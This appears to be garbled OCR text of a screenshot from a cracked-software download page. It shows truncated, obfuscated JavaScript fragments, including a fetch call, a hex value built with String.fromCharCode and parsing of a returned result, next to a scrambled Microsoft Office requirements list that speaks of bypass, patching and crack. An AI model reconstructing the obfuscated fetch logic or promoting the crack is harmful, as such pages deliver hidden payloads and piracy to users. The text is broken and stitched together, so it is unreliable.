
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
64 GB for crack
Microsoft Office is a leading suite for work, education, and